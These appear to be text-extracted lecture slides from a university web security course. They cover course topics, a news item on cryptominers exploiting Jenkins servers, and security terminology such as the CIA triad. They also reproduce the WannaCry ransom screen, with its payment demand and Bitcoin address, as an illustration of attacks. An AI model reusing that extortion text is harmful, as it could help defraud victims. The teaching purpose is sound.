# Web Security

Benjamin Eriksson DAT076

# **Overview**

- Application Security
	- What can go wrong?
	- Looking at the labs
	- Common vulnerabilities
	- Password management

### • Personal Security

- How you can protect yourself online
- Hacking for profit?





#### PRIVACY AND SECURITY FANATIC

By Ms. Smith, CSO | FEBRUARY 20, 2018 07:07 AM PT

**About** 

Ms. Smith (not her real name) is a freelance writer and programmer with a special and somewhat personal interest in IT privacy and security issues.

#### **NEWS**

# Hackers exploit Jenkins servers, make \$3 million by mining Monero

Hackers exploiting Jenkins servers made \$3 million in one of the biggest malicious cryptocurrency mining operations ever.

### $\theta$  in  $\theta$   $\Theta$   $\Theta$





Payment will be raised on 5/16/2017 00:47:55

**Time Left** 02:23:57:37

Your files will be lost on 5/20/2017 00:47:55 **Time Left** 

06:23:57:37

About bitcoin

How to buy bitcoins?

**Contact Us** 

#### Ooops, your files have been encrypted!

#### **What Happened to My Computer?**

Wana Decrypt0r 2.0

Your important files are encrypted.

Many of your documents, photos, videos, databases and other files are no longer accessible because they have been encrypted. Maybe you are busy looking for a way to recover your files, but do not waste your time. Nobody can recover your files without our decryption service.

#### **Can I Recover My Files?**

Sure. We guarantee that you can recover all your files safely and easily. But you have not so enough time.

You can decrypt some of your files for free. Try now by clicking <Decrypt>. But if you want to decrypt all your files, you need to pay.

You only have 3 days to submit the payment. After that the price will be doubled. Also, if you don't pay in 7 days, you won't be able to recover your files forever. We will have free events for users who are so poor that they couldn't pay in 6 months.

#### **How Do I Pay?**

Payment is accepted in Bitcoin only. For more information, click <About bitcoin>. Please check the current price of Bitcoin and buy some bitcoins. For more information, click <How to buy bitcoins>.

And send the correct amount to the address specified in this window. After your payment, click <Check Payment>. Best time to check: 9:00am - 11:00am

SAFFI Account Marcellon Ave. Publica



Send \$300 worth of bitcoin to this address:

12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw

Copy

**Check Payment** 

**Decrypt** 

English







# **Terminology**

- Security
- Attacker Model
- Vulnerability
- Exploit

# Security definition - CIA

### **Confidentiality**

Protection of information from unauthorized access

### **Integrity**

Information is kept accurate and consistent unless authorized changes are made

### **Availability**

Information is available when and where it is rightly needed











# Vulnerability



# Exploit



# Today's secure systems



# Attackers?





# Today's attackers



### Attackers on the Internet

